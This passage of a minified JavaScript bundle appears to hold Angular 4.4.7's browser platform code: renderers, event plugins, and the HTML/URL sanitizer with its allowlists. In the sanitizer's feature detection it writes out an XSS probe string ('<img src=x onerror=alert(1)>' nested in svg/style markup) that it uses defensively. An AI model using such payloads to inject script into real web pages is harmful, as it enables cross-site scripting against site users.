at={svg:"http://www.w3.org/2000/svg",xhtml:"http://www.w3.org/1999/xhtml",xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"},ut=/%COMP%/g,ct="_nghost-%COMP%",lt="_ngcontent-%COMP%",pt=(function(){function t(t,e){this.eventManager=t,this.sharedStylesHost=e,this.rendererByCompId=new Map,this.defaultRenderer=new ht(t)}return t.prototype.createRenderer=function(t,e){if(!t||!e)return this.defaultRenderer;switch(e.encapsulation){case k.ViewEncapsulation.Emulated:var n=this.rendererByCompId.get(e.id);return n||(n=new dt(this.eventManager,this.sharedStylesHost,e),this.rendererByCompId.set(e.id,n)),n.applyToHost(t),n;case k.ViewEncapsulation.Native:return new yt(this.eventManager,this.sharedStylesHost,t,e);default:if(!this.rendererByCompId.has(e.id)){var r=y(e.id,e.styles,[]);this.sharedStylesHost.addStyles(r),this.rendererByCompId.set(e.id,this.defaultRenderer)}return this.defaultRenderer}},t.prototype.begin=function(){},t.prototype.end=function(){},t})();pt.decorators=[{type:k.Injectable}],pt.ctorParameters=function(){return[{type:rt},{type:st}]};var ht=(function(){function t(t){this.eventManager=t,this.data=Object.create(null)}return t.prototype.destroy=function(){},t.prototype.createElement=function(t,e){return e?document.createElementNS(at[e],t):document.createElement(t)},t.prototype.createComment=function(t){return document.createComment(t)},t.prototype.createText=function(t){return document.createTextNode(t)},t.prototype.appendChild=function(t,e){t.appendChild(e)},t.prototype.insertBefore=function(t,e,n){t&&t.insertBefore(e,n)},t.prototype.removeChild=function(t,e){t&&t.removeChild(e)},t.prototype.selectRootElement=function(t){var e="string"==typeof t?document.querySelector(t):t;if(!e)throw new Error('The selector "'+t+'" did not match any elements');return e.textContent="",e},t.prototype.parentNode=function(t){return t.parentNode},t.prototype.nextSibling=function(t){return t.nextSibling},t.prototype.setAttribute=function(t,e,n,r){if(r){e=r+":"+e;var o=at[r];o?t.setAttributeNS(o,e,n):t.setAttribute(e,n)}else t.setAttribute(e,n)},t.prototype.removeAttribute=function(t,e,n){if(n){var r=at[n];r?t.removeAttributeNS(r,e):t.removeAttribute(n+":"+e)}else t.removeAttribute(e)},t.prototype.addClass=function(t,e){t.classList.add(e)},t.prototype.removeClass=function(t,e){t.classList.remove(e)},t.prototype.setStyle=function(t,e,n,r){r&k.RendererStyleFlags2.DashCase?t.style.setProperty(e,n,r&k.RendererStyleFlags2.Important?"important":""):t.style[e]=n},t.prototype.removeStyle=function(t,e,n){n&k.RendererStyleFlags2.DashCase?t.style.removeProperty(e):t.style[e]=""},t.prototype.setProperty=function(t,e,n){m(e,"property"),t[e]=n},t.prototype.setValue=function(t,e){t.nodeValue=e},t.prototype.listen=function(t,e,n){return m(e,"listener"),"string"==typeof t?this.eventManager.addGlobalEventListener(t,e,v(n)):this.eventManager.addEventListener(t,e,v(n))},t})(),ft="@".charCodeAt(0),dt=(function(t){function e(e,n,r){var o=t.call(this,e)||this;o.component=r;var i=y(r.id,r.styles,[]);return n.addStyles(i),o.contentAttr=f(r.id),o.hostAttr=d(r.id),o}return N.c(e,t),e.prototype.applyToHost=function(e){t.prototype.setAttribute.call(this,e,this.hostAttr,"")},e.prototype.createElement=function(e,n){var r=t.prototype.createElement.call(this,e,n);return t.prototype.setAttribute.call(this,r,this.contentAttr,""),r},e})(ht),yt=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;i.sharedStylesHost=n,i.hostEl=r,i.component=o,i.shadowRoot=r.createShadowRoot(),i.sharedStylesHost.addHost(i.shadowRoot);for(var s=y(o.id,o.styles,[]),a=0;a<s.length;a++){var u=document.createElement("style");u.textContent=s[a],i.shadowRoot.appendChild(u)}return i}return N.c(e,t),e.prototype.nodeOrShadowRoot=function(t){return t===this.hostEl?this.shadowRoot:t},e.prototype.destroy=function(){this.sharedStylesHost.removeHost(this.shadowRoot)},e.prototype.appendChild=function(e,n){return t.prototype.appendChild.call(this,this.nodeOrShadowRoot(e),n)},e.prototype.insertBefore=function(e,n,r){return t.prototype.insertBefore.call(this,this.nodeOrShadowRoot(e),n,r)},e.prototype.removeChild=function(e,n){return t.prototype.removeChild.call(this,this.nodeOrShadowRoot(e),n)},e.prototype.parentNode=function(e){return this.nodeOrShadowRoot(t.prototype.parentNode.call(this,this.nodeOrShadowRoot(e)))},e})(ht),vt=(function(t){function e(e){return t.call(this,e)||this}return N.c(e,t),e.prototype.supports=function(t){return!0},e.prototype.addEventListener=function(t,e,n){return t.addEventListener(e,n,!1),function(){return t.removeEventListener(e,n,!1)}},e})(ot);vt.decorators=[{type:k.Injectable}],vt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var mt={pan:!0,panstart:!0,panmove:!0,panend:!0,pancancel:!0,panleft:!0,panright:!0,panup:!0,pandown:!0,pinch:!0,pinchstart:!0,pinchmove:!0,pinchend:!0,pinchcancel:!0,pinchin:!0,pinchout:!0,press:!0,pressup:!0,rotate:!0,rotatestart:!0,rotatemove:!0,rotateend:!0,rotatecancel:!0,swipe:!0,swipeleft:!0,swiperight:!0,swipeup:!0,swipedown:!0,tap:!0},gt=new k.InjectionToken("HammerGestureConfig"),_t=(function(){function t(){this.events=[],this.overrides={}}return t.prototype.buildHammer=function(t){var e=new Hammer(t);e.get("pinch").set({enable:!0}),e.get("rotate").set({enable:!0});for(var n in this.overrides)e.get(n).set(this.overrides[n]);return e},t})();_t.decorators=[{type:k.Injectable}],_t.ctorParameters=function(){return[]};var bt=(function(t){function e(e,n){var r=t.call(this,e)||this;return r._config=n,r}return N.c(e,t),e.prototype.supports=function(t){if(!mt.hasOwnProperty(t.toLowerCase())&&!this.isCustomEvent(t))return!1;if(!window.Hammer)throw new Error("Hammer.js is not loaded, can not bind "+t+" event");return!0},e.prototype.addEventListener=function(t,e,n){var r=this,o=this.manager.getZone();return e=e.toLowerCase(),o.runOutsideAngular((function(){var i=r._config.buildHammer(t),s=function(t){o.runGuarded((function(){n(t)}))};return i.on(e,s),function(){return i.off(e,s)}}))},e.prototype.isCustomEvent=function(t){return this._config.events.indexOf(t)>-1},e})(ot);bt.decorators=[{type:k.Injectable}],bt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]},{type:_t,decorators:[{type:k.Inject,args:[gt]}]}]};var wt=["alt","control","meta","shift"],Et={alt:function(t){return t.altKey},control:function(t){return t.ctrlKey},meta:function(t){return t.metaKey},shift:function(t){return t.shiftKey}},Ct=(function(t){function e(e){return t.call(this,e)||this}return N.c(e,t),e.prototype.supports=function(t){return null!=e.parseEventName(t)},e.prototype.addEventListener=function(t,n,o){var i=e.parseEventName(n),s=e.eventCallback(i.fullKey,o,this.manager.getZone());return this.manager.getZone().runOutsideAngular((function(){return r().onAndCancel(t,i.domEventName,s)}))},e.parseEventName=function(t){var n=t.toLowerCase().split("."),r=n.shift();if(0===n.length||"keydown"!==r&&"keyup"!==r)return null;var o=e._normalizeKey(n.pop()),i="";if(wt.forEach((function(t){var e=n.indexOf(t);e>-1&&(n.splice(e,1),i+=t+".")})),i+=o,0!=n.length||0===o.length)return null;var s={};return s.domEventName=r,s.fullKey=i,s},e.getEventFullKey=function(t){var e="",n=r().getEventKey(t);return n=n.toLowerCase()," "===n?n="space":"."===n&&(n="dot"),wt.forEach((function(r){if(r!=n){(0,Et[r])(t)&&(e+=r+".")}})),e+=n},e.eventCallback=function(t,n,r){return function(o){e.getEventFullKey(o)===t&&r.runGuarded((function(){return n(o)}))}},e._normalizeKey=function(t){switch(t){case"esc":return"escape";default:return t}},e})(ot);Ct.decorators=[{type:k.Injectable}],Ct.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var St,xt=(function(){function t(t,e){this.defaultDoc=t,this.DOM=e;var n=this.DOM.createHtmlDocument();if(this.inertBodyElement=n.body,null==this.inertBodyElement){var r=this.DOM.createElement("html",n);this.inertBodyElement=this.DOM.createElement("body",n),this.DOM.appendChild(r,this.inertBodyElement),this.DOM.appendChild(n,r)}return this.DOM.setInnerHTML(this.inertBodyElement,'<svg><g onload="this.parentNode.remove()"></g></svg>'),this.inertBodyElement.querySelector&&!this.inertBodyElement.querySelector("svg")?void(this.getInertBodyElement=this.getInertBodyElement_XHR):(this.DOM.setInnerHTML(this.inertBodyElement,'<svg><p><style><img src="</style><img src=x onerror=alert(1)//">'),this.inertBodyElement.querySelector&&this.inertBodyElement.querySelector("svg img")&&g()?void(this.getInertBodyElement=this.getInertBodyElement_DOMParser):void(this.getInertBodyElement=this.getInertBodyElement_InertDocument))}return t.prototype.getInertBodyElement_XHR=function(t){t="<body><remove></remove>"+t+"</body>";try{t=encodeURI(t)}catch(t){return null}var e=new XMLHttpRequest;e.responseType="document",e.open("GET","data:text/html;charset=utf-8,"+t,!1),e.send(null);var n=e.response.body;return n.removeChild(n.firstChild),n},t.prototype.getInertBodyElement_DOMParser=function(t){t="<body><remove></remove>"+t+"</body>";try{var e=(new window.DOMParser).parseFromString(t,"text/html").body;return e.removeChild(e.firstChild),e}catch(t){return null}},t.prototype.getInertBodyElement_InertDocument=function(t){var e=this.DOM.createElement("template");return"content"in e?(this.DOM.setInnerHTML(e,t),e):(this.DOM.setInnerHTML(this.inertBodyElement,t),this.defaultDoc.documentMode&&this.stripCustomNsAttrs(this.inertBodyElement),this.inertBodyElement)},t.prototype.stripCustomNsAttrs=function(t){var e=this;this.DOM.attributeMap(t).forEach((function(n,r){"xmlns:ns1"!==r&&0!==r.indexOf("ns1:")||e.DOM.removeAttribute(t,r)}));for(var n=0,r=this.DOM.childNodesAsList(t);n<r.length;n++){var o=r[n];this.DOM.isElementNode(o)&&this.stripCustomNsAttrs(o)}},t})(),Tt=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Pt=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i,At=w("area,br,col,hr,img,wbr"),Ot=w("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr"),Mt=w("rp,rt"),Nt=E(Mt,Ot),It=E(Ot,w("address,article,aside,blockquote,caption,center,del,details,dialog,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,main,map,menu,nav,ol,pre,section,summary,table,ul")),kt=E(Mt,w("a,abbr,acronym,audio,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,picture,q,ruby,rp,rt,s,samp,small,source,span,strike,strong,sub,sup,time,track,tt,u,var,video")),Rt=E(At,It,kt,Nt),Dt=w("background,cite,href,itemtype,longdesc,poster,src,xlink:href"),Vt=w("srcset"),Lt=w("abbr,accesskey,align,alt,autoplay,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,controls,coords,datetime,default,dir,download,face,headers,height,hidden,hreflang,hspace,ismap,itemscope,itemprop,kind,label,lang,language,loop,media,muted,nohref,nowrap,open,preload,rel,rev,role,rows,rowspan,rules,scope,scrolling,shape,size,sizes,span,srclang,start,summary,tabindex,target,title,translate,type,usemap,valign,value,vspace,width"),Ft=E(Dt,Vt,Lt),jt=(function(){function t(){this.sanitizedSomething=!1,this.buf=[],this.DOM=r()}return t.prototype.sanitizeChildren=function(t){for(var e=this.DOM.firstChild(t);e;)if(this.DOM.isElementNode(e)?this.startElement(e):this.DOM.isTextNode(e)?this.chars(this.DOM.nodeValue(e)):this.sanitizedSomething=!0,this.DOM.firstChild(e))e=this.DOM.firstChild(e);else for(;e;){this.DOM.isElementNode(e)&&this.endElement(e);var n=this.checkClobberedElement(e,this.DOM.nextSibling(e));if(n){e=n;break}e=this.checkClobberedElement(e,this.DOM.parentElement(e))}return this.buf.join("")},t.prototype.startElement=function(t){var e=this,n=this.DOM.nodeName(t).toLowerCase();if(!Rt.hasOwnProperty(n))return void(this.sanitizedSomething=!0);this.buf.push("<"),this.buf.push(n),this.DOM.attributeMap(t).forEach((function(t,n){var r=n.toLowerCase();if(!Ft.hasOwnProperty(r))return void(e.sanitizedSomething=!0);Dt[r]&&(t=_(t)),Vt[r]&&(t=b(t)),e.buf.push(" "),e.buf.push(n),e.buf.push('="'),e.buf.push(C(t)),e.buf.push('"')})),this.buf.push(">")},t.prototype.endElement=function(t){var e=this.DOM.nodeName(t).toLowerCase();Rt.hasOwnProperty(e)&&!At.hasOwnProperty(e)&&(this.buf.push("</"),this.buf.push(e),this.buf.push(">"))},t.prototype.chars=function(t){this.buf.push(C(t))},t.prototype.checkClobberedElement=function(t,e){if(e&&this.DOM.contains(t,e))throw new Error("Failed to sanitize html because the element is clobbered: "+this.DOM.getOuterHTML(t));return e},t})(),Ht=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,Bt=/([^\#-~ |!])/g,Ut=new RegExp("^([-,.\"'%_!# a-zA-Z0-9]+|(?:(?:matrix|translate|scale|rotate|skew|perspective)(?:X|Y|3d)?|(?:rgb|hsl)a?|(?:repeating-)?(?:linear|radial)-gradient|(?:calc|attr))\\([-0-9.%, #a-zA-Z]+\\))$","g"),qt=/^url\(([^)]+)\)$/,Wt=(function(){function t(){}return t.prototype.sanitize=function(t,e){},t.prototype.bypassSecurityTrustHtml=function(t){},t.prototype.bypassSecurityTrustStyle=function(t){},t.prototype.bypassSecurityTrustScript=function(t){},t.prototype.bypassSecurityTrustUrl=function(t){},t.prototype.bypassSecurityTrustResourceUrl=function(t){},t})(),zt=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n}return N.c(e,t),e.prototype.sanitize=function(t,e){if(null==e)return null;switch(t){case k.SecurityContext.NONE:return e;case k.SecurityContext.HTML:return e instanceof Kt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"HTML"),S(this._doc,String(e)));case k.SecurityContext.STYLE:return e instanceof Qt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"Style"),T(e));case k.SecurityContext.SCRIPT:if(e instanceof Xt)return e.changingThisBreaksApplicationSecurity;throw this.checkNotSafeValue(e,"Script"),new Error("unsafe value used in a script context");case k.SecurityContext.URL:return e instanceof Zt||e instanceof Yt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"URL"),_(String(e)));case k.SecurityContext.RESOURCE_URL:if(e instanceof Zt)return e.changingThisBreaksApplicationSecurity;throw this.checkNotSafeValue(e,"ResourceURL"),new Error("unsafe value used in a resource URL context (see http://g.co/ng/security#xss)");default:throw new Error("Unexpected SecurityContext "+t+" (see http://g.co/ng/security#xss)")}},e.prototype.checkNotSafeValue=function(t,e){if(t instanceof Gt)throw new Error("Required a safe "+e+", got a "+t.getTypeName()+" (see http://g.co/ng/security#xss)")},e.prototype.bypassSecurityTrustHtml=function(t){return new Kt(t)},e.prototype.bypassSecurityTrustStyle=function(t){return new Qt(t)},e.prototype.bypassSecurityTrustScript=function(t){return new Xt(t)},e.prototype.bypassSecurityTrustUrl=function(t){return new Yt(t)},e.prototype.bypassSecurityTrustResourceUrl=function(t){return new Zt(t)},e})(Wt);zt.decorators=[{type:k.Injectable}],zt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var Gt=(function(){function t(t){this.changingThisBreaksApplicationSecurity=t}return t.prototype.getTypeName=function(){},t.prototype.toString=function(){return"SafeValue must use [property]=binding: "+this.changingThisBreaksApplicationSecurity+" (see http://g.co/ng/security#xss)"},t})(),Kt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"HTML"},e})(Gt),Qt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"Style"},e})(Gt),Xt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"Script"},e})(Gt),Yt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"URL"},e})(Gt),Zt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"ResourceURL"},e})(Gt),Jt=[{provide:k.PLATFORM_ID,useValue:I["ɵPLATFORM_BROWSER_ID"]},{provide:k.PLATFORM_INITIALIZER,useValue:P,multi:!0},{provide:I.PlatformLocation,useClass:W},{provide:q,useFactory:O,deps:[]}],$t=[{provide:k.Sanitizer,useExisting:Wt},{provide:Wt,useClass:zt}],te=(n.i(k.createPlatformFactory)(k.platformCore,"browser",Jt),(function(){function t(t){if(t)throw new Error("BrowserModule has already been loaded. If you need access to common directives such as NgIf and NgFor from a lazy loaded module, import CommonModule instead.")}return t.withServerTransition=function(e){return{ngModule:t,providers:[{provide:k.APP_ID,useValue:e.appId},{provide:G,useExisting:k.APP_ID},K]}},t})());te.decorators=[{type:k.NgModule,args:[{providers:[$t,{provide:k.ErrorHandler,useFactory:A,deps:[]},{provide:nt,useClass:vt,multi:!0},{provide:nt,useClass:Ct,multi:!0},{provide:nt,useClass:bt,multi:!0},{provide:gt,useClass:_t},pt,{provide:k.RendererFactory2,useExisting:pt},{provide:it,useExisting:st},st,k.Testability,rt,et,z,X],exports:[I.CommonModule,k.ApplicationModule]}]}],te.ctorParameters=function(){return[{type:te,decorators:[{type:k.Optional},{type:k.SkipSelf}]}]};var ee="undefined"!=typeof window&&window||{},ne=(function(){function t(t,e){this.msPerTick=t,this.numTicks=e}return t})();(function(){function t(t){this.appRef=t.injector.get(k.ApplicationRef)}t.prototype.timeChangeDetection=function(t){var e=t&&t.record,n=null!=ee.console.profile;e&&n&&ee.console.profile("Change Detection");for(var o=r().performanceNow(),i=0;i<5||r().performanceNow()-o<500;)this.appRef.tick(),i++;var s=r().performanceNow();e&&n&&ee.console.profileEnd("Change Detection");var a=(s-o)/i;return ee.console.log("ran "+i+" change detection cycles"),ee.console.log(a.toFixed(2)+" ms per check"),new ne(a,i)}})(),(function(){function t(){}t.all=function(){return function(t){return!0}},t.css=function(t){return function(e){return null!=e.nativeElement&&r().elementMatches(e.nativeElement,t)}},t.directive=function(t){return function(e){return-1!==e.providerTokens.indexOf(t)}}})(),new k.Version("4.4.7")},QqRK:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("mmVS"),i=(function(t){function e(e,n,r){t.call(this),this.parent=e,this.outerValue=n,this.outerIndex=r,this.index=0}return r(e,t),e.prototype._next=function(t){this.parent.notifyNext(this.outerValue,t,this.outerIndex,this.index++,this)},e.prototype._error=function(t){this.parent.notifyError(t,this),this.unsubscribe()},e.prototype._complete=function(){this.parent.notifyComplete(this),this.unsubscribe()},e})(o.Subscriber);e.InnerSubscriber=i},RRVv:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=(function(t){function e(e,n){t.call(this),this.value=e,this.scheduler=n,this._isScalar=!0,n&&(this._isScalar=!1)}return r(e,t),e.create=function(t,n){return new e(t,n)},e.dispatch=function(t){var e=t.done,n=t.value,r=t.subscriber;if(e)return void r.complete();r.next(n),r.closed||(t.done=!0,this.schedule(t))},e.prototype._subscribe=function(t){var n=this.value,r=this.scheduler;if(r)return r.schedule(e.dispatch,0,{done:!1,value:n,subscriber:t});t.next(n),t.closed||t.complete()},e})(o.Observable);e.ScalarObservable=i},SKH6:function(t,e,n){"use strict";function r(t){return"function"==typeof t}e.isFunction=r},"TIy+":function(t,e,n){"use strict";var r=n("/J7H");e.fromEvent=r.FromEventObservable.create},TToO:function(t,e,n){"use strict";function r(t,e){function n(){this.constructor=t}d(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}function o(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]]);return n}function i(t,e,n,r){var o,i=arguments.length,s=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,r);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(i<3?o(s):i>3?o(e,n,s):o(e,n))||s);return i>3&&s&&Object.defineProperty(e,n,s),s}function s(t,e){return function(n,r){e(n,r,t)}}function a(t,e){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(t,e)}function u(t,e,n,r){return new(n||(n=Promise))(function(o,i){function s(t){try{u(r.next(t))}catch(t){i(t)}}function a(t){try{u(r.throw(t))}catch(t){i(t)}}function u(t){t.done?o(t.value):new n(function(e){e(t.value)}).then(s,a)}u((r=r.apply(t,e||[])).next())})}function c(t,e){function n(t){return function(e){return r([t,e])}}function r(n){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(s=2&n[0]?i.return:n[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,n[1])).done)return s;switch(i=0,s&&(n=[2&n[0],s.value]),n[0]){case 0:case 1:s=n;break;case 4:return u.label++,{value:n[1],done:!1};case 5:u.label++,i=n[1],n=[0];continue;case 7:n=u.ops.pop(),u.trys.pop();continue;default:if(s=u.trys,!(s=s.length>0&&s[s.length-1])&&(6===n[0]||2===n[0])){u=0;continue}if(3===n[0]&&(!s||n[1]>s[0]&&n[1]<s[3])){u.label=n[1];break}if(6===n[0]&&u.label<s[1]){u.label=s[1],s=n;break}if(s&&u.label<s[2]){u.label=s[2],u.ops.push(n);break}s[2]&&u.ops.pop(),u.trys.pop();continue}n=e.call(t,u)}catch(t){n=[6,t],i=0}finally{o=s=0}if(5&n[0])throw n[1];return{value:n[0]?n[1]:void 0,done:!0}}var o,i,s,a,u={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:n(0),throw:n(1),return:n(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a}function l(t){var e="function"==typeof Symbol&&t[Symbol.iterator],n=0;return e?e.call(t):{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}}}function p(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),s=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)s.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return s}function h(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(p(arguments[e]));return t}function f(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;for(var r=Array(t),o=0,e=0;e<n;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)r[o]=i[s];return r}e.c=r,n.d(e,"e",(function(){return y})),e.l=o,e.a=i,e.d=s,e.b=a,e.i=u,e.j=c,e.h=l,e.g=p,e.f=h,e.k=f;var d=function(t,e){return(d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(t,e)},y=function(){return y=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++){e=arguments[n];for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o])}return t},y.apply(this,arguments)}},Uk0N:function(t,e,n){"use strict";function r(t,e,n){void 0===n&&(n=null);var r=[],o=t.visit?function(e){return t.visit(e,n)||e.visit(t,n)}:function(e){return e.visit(t,n)};return e.forEach((function(t){var e=o(t);e&&r.push(e)})),r}function o(t){if(":"!=t[0])return[null,t];var e=t.indexOf(":",1);if(-1==e)throw new Error('Unsupported format "'+t+'" expecting ":namespace:name"');return[t.slice(1,e),t.slice(e+1)]}function i(t){return"ng-container"===o(t)[1]}function s(t){return"ng-content"===o(t)[1]}function a(t){return"ng-template"===o(t)[1]}function u(t){return null===t?null:o(t)[0]}function c(t,e){return t?":"+t+":"+e:e}function l(t){return So[t.toLowerCase()]||xo}function p(t){return t.replace(No,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t[1].toUpperCase()}))}function h(t,e){return d(t,":",e)}function f(t,e){return d(t,".",e)}function d(t,e,n){var r=t.indexOf(e);return-1==r?n:[t.slice(0,r).trim(),t.slice(r+1).trim()]}function y(t,e,n){return Array.isArray(t)?e.visitArray(t,n):b(t)?e.visitStringMap(t,n):null==t||"string"==typeof t||"number"==typeof t||"boolean"==typeof t?e.visitPrimitive(t,n):e.visitOther(t,n)}function v(t){return null!==t&&void 0!==t}function m(t){return void 0===t?null:t}function g(t,e){var n=Error(t);return n[Ro]=!0,e&&(n[Do]=e),n}function _(t){return t.replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}function b(t){return"object"==typeof t&&null!==t&&Object.getPrototypeOf(t)===Vo}function w(t){for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);if(r>=55296&&r<=56319&&t.length>n+1){var o=t.charCodeAt(n+1);o>=56320&&o<=57343&&(n++,r=(r-55296<<10)+o-56320+65536)}r<=127?e+=String.fromCharCode(r):r<=2047?e+=String.fromCharCode(r>>6&31|192,63&r|128):r<=65535?e+=String.fromCharCode(r>>12|224,r>>6&63|128,63&r|128):r<=2097151&&(e+=String.fromCharCode(r>>18&7|240,r>>12&63|128,r>>6&63|128,63&r|128))}return e}function E(t){return t.replace(/\W/g,"_")}function C(t){if(!t||!t.reference)return null;var e=t.reference;if(e instanceof go)return e.name;if(e.__anonymousType)return e.__anonymousType;var r=n.i(to["ɵstringify"])(e);return r.indexOf("(")>=0?(r="anonymous_"+Fo++,e.__anonymousType=r):r=E(r),r}function S(t){var e=t.reference;return e instanceof go?e.filePath:"./"+n.i(to["ɵstringify"])(e)}function x(t,e){return"View_"+C({reference:t})+"_"+e}function T(t){return"RenderType_"+C({reference:t})}function P(t){return"HostView_"+C({reference:t})}function A(t){return C({reference:t})+"NgFactory"}function O(t){return null!=t.value?E(t.value):C(t.identifier)}function M(t){return null!=t.identifier?t.identifier.reference:t.value}function N(t,e,n){var r=Po.parse(e.selector)[0].getMatchingElementTemplate();return Uo.create({isHost:!0,type:{reference:t,diDeps:[],lifecycleHooks:[]},template:new Bo({encapsulation:to.ViewEncapsulation.None,template:r,templateUrl:"",styles:[],styleUrls:[],ngContentSelectors:[],animations:[],isInline:!0,externalStylesheets:[],interpolation:null,preserveWhitespaces:!1}),exportAs:null,changeDetection:to.ChangeDetectionStrategy.Default,inputs:[],outputs:[],host:{},isComponent:!0,selector:"*",providers:[],viewProviders:[],queries:[],viewQueries:[],componentViewType:n,rendererType:{id:"__Host__",encapsulation:to.ViewEncapsulation.None,styles:[],data:{}},entryComponents:[],componentFactory:null})}function I(t){return t||[]}function k(t){return t.reduce((function(t,e){var n=Array.isArray(e)?k(e):e;return t.concat(n)}),[])}function R(t){return t.replace(/(\w+:\/\/[\w:-]+)?(\/+)?/,"ng:///")}function D(t,e,n){var r;return r=n.isInline?e.type.reference instanceof go?e.type.reference.filePath+"."+e.type.reference.name+".html":C(t)+"/"+C(e.type)+".html":n.templateUrl,R(r)}function V(t,e){var n=t.moduleUrl.split(/\/\\/g);return R("css/"+e+n[n.length-1]+".ngstyle.js")}function L(t){return R(C(t.type)+"/module.ngfactory.js")}function F(t,e){return R(C(t)+"/"+C(e.type)+".ngfactory.js")}function j(t,e){return void 0===e&&(e=!0),null===t?e:t}function H(t){return t>=Si&&t<=Oi||t==es}function B(t){return ji<=t&&t<=Hi}function U(t){return t>=Gi&&t<=$i||t>=Bi&&t<=Wi}function q(t){return t>=Gi&&t<=Qi||t>=Bi&&t<=qi||B(t)}function W(){return function(t){return t}}function z(t,e){if(n.i(to.isDevMode)()&&null!=e){if(!Array.isArray(e))throw new Error("Expected '"+t+"' to be an array of strings.");for(var r=0;r<e.length;r+=1)if("string"!=typeof e[r])throw new Error("Expected '"+t+"' to be an array of strings.")}}function G(t,e){if(!(null==e||Array.isArray(e)&&2==e.length))throw new Error("Expected '"+t+"' to be an array, [start, end].");if(n.i(to.isDevMode)()&&null!=e){var r=e[0],o=e[1];rs.forEach((function(t){if(t.test(r)||t.test(o))throw new Error("['"+r+"', '"+o+"'] contains unusable interpolation symbol.")}))}}function K(t,e){return new cs(t,ss.Character,e,String.fromCharCode(e))}function Q(t,e){return new cs(t,ss.Identifier,0,e)}function X(t,e){return new cs(t,ss.Keyword,0,e)}function Y(t,e){return new cs(t,ss.Operator,0,e)}function Z(t,e){return new cs(t,ss.String,0,e)}function J(t,e){return new cs(t,ss.Number,e,"")}function $(t,e){return new cs(t,ss.Error,0,e)}function tt(t){return Gi<=t&&t<=$i||Bi<=t&&t<=Wi||t==zi||t==Ni}function et(t){if(0==t.length)return!1;var e=new ps(t);if(!tt(e.peek))return!1;for(e.advance();e.peek!==Ci;){if(!nt(e.peek))return!1;e.advance()}return!0}function nt(t){return U(t)||B(t)||t==zi||t==Ni}function rt(t){return t==Ki||t==Ui}function ot(t){return t==Ri||t==ki}function it(t){return t===Ii||t===Mi||t===ns}function st(t){switch(t){case Xi:return xi;case Qi:return Pi;case Yi:return Ai;case Zi:return Si;case Ji:return 